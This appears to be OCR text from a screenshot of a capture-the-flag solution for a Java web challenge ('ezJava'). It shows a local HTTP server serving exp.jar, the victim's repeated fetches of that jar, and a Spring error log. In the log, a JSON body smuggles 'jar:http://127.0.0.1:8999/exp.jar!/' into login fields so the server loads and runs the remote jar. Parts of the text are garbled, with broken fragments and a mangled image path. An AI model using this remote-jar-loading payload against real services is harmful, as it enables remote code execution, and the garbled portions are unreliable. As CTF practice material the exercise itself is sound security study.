 项目
2024/10/16  12:47    <DIR>          ..
2024/10/16  09:47               925 exp.jar
1 个文件            925 字节
2 个目录 150,189,051,904 可用字节
D:\ctf\ycbCTF2024\ezJava\evil>python -m http.server 8999
Serving HTTP on :: port 8999 (http://[::]:8999/) ...
::ffff:127.0.0.1 - - [16/Oct/2024 17:01:47] "GET /exp.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [16/Oct/2024 17:01:47] "GET /exp.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [16/Oct/2024 17:01:47] "GET /exp.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [16/Oct/2024 17:01:47] "GET /exp.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [16/Oct/2024 17:01:47] "GET /exp.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [16/Oct/2024 17:01:47] "GET /exp.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [16/Oct/2024 17:01:47] "GET /exp.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [16/Oct/2024 17:01:47] "GET /exp.jar HTTP/1.1" 200 -
ezjavaSo
.idea
src
ma
13 4
sLoader)ClassLoader.getSys
运行
控制台 Actuator
add  jar:http://127.0.0.1:8999/exp.jar!/
2024-10-16 17:01:47.848 ERROR 29812 --- [io-8080-exec-10] o.a.c.c.C.[.[.[/].[dispatcherServlet]    : Servlet.service() for
servlet [dispatcherServlet] in context with path [] threw exception [Request processing failed; nested exception is
java.lang.IllegalArgumentException: Listener javax.swing.undo.UndoManager@1cb724a7 hasBeenDone: true alive: true
inProgress: true edits: [{"username":"jar:http://127.0.0.1:8999/exp.jar!/","password":"admin888","gift":"jar:http://127.0
.0.1:8999/exp.jar!/"}] limit: 100 indexOfNextAdd: 0 is not of type interface java.util.Map] with root cause
java.lang.IllegalArgumentException Create breakpoint : Listener javax.swing.undo.UndoManager@1cb724a7 hasBeenDone: true alive:
true inProgress: true edits: [{"username":"jar:http://127.0.0.1:8999/exp.jar!/","password":"admin888",
"gift":"jar:http://127.0.0.1:8999/exp.jar!/"}] limit: 100 indexOfNextAdd: 0 is not of type interface java.util.Map